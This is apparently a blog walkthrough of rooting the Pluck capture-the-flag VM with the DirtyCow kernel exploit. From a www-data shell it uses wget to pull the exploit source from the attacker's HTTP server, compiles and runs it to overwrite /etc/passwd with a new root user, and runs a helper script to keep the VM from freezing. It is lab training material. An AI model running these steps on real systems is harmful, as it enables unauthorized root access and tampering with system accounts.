This post is continuation of my previous post Pluck Walk through – Without exploiting .pdmenurc where after getting a limited shell of www-data we exploited Exim using Exim Priv Escalation to get root. Luckily that VM had that version of Exim. But what if it was not having Exim?
In this post we will see how can we get root by using Kernel exploit of Copy on Write , commonly known as DirtyCow.
The exploit Payload I will be using here is Linux Kernel 2.6.22 < 3.9 – ‘Dirty COW’ ‘PTRACE_POKEDATA’ Race Condition Privilege Escalation (/etc/passwd Method)
19 . After step 18th from my previous post , where we got limited shell of www-data on pluck server, download dirty.c from the exploit link above on host machine
20. On the shell go to /tmp as www-data will have r/w/x permission there by cd /tmp
21. on host machine on the same directory where we downloaded the dirtycow.c start a simple http server so that we can wget the source code from that limited shell, below is the command for starting a HTTP server
root@mrrobot:~/sedna# python -m SimpleHTTPServer 9091
Serving HTTP on 0.0.0.0 port 9091 …
22. Now from the shell download the source code
wget http://192.168.56.1:9091/dirtycow.c

23. I modified the source code little bit and added a username “thedarktechie”
24. Now compile the source using the below ommand
gcc -pthread dirtycow.c -o dirty -lcrypt
25. You will see the executable file “dirty” is generated
26. Now the next step is just running the executable ./dirty <newpassword>, but kernel will try to flush out dirty data periodically. That will conflict with the race condition we are trying to create here (write and copy binary file /etc/passwd). So before the next periodical run we must stop that.Refer
So immediately after we win the race condition , to prevent kernel from doing that flush we must set /proc/sys/vm/dirty_writeback_centisecs to zero
If we don’t do that then our VM of Pluck will freeze (Kernel will try to releoad old etc/passwd and our code will try to overwrite it and it will go in a confused and stale state). But once we run the code then we will actually be having a very limited time to set this value. So lets prepare for it beforehand.
27. On the host machine where we had dirtycow.c , create a stop.sh file and write the below code in it
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
28. On the limited shell on pluck server download this shell script as well on /tmp
wget http://192.168.56.1:9091/stop.sh
29. Give 777 permission to it by executing
chmod 777 stop.sh

30. On the VM terminal be ready to login with thedarktechie, so type username thedarktechie and press enter and it will wait for password
31. On the limited shell execute the binary now with new password
./dirty pass

32. On the VM console on Pluck login console now type password for thedarktechie as pass, and it now let me login
Immediately navigate to /tmp and execute stop.sh to stop kernel from periodic refresh
cd /tmp
./stop.sh
Execute command “id” and we can see thedarktechie is root now

33. Now we as root can go to /root and found the flag

Further lets have a look at the modified /etc/passwd file and see how the code added the new user thedarktechie in place of root

Below is the passwd.bak file in /tmp , the original /etc/passwd file backedup by the code


One thought on “Pluck Walkthrough – DirtyCow Way”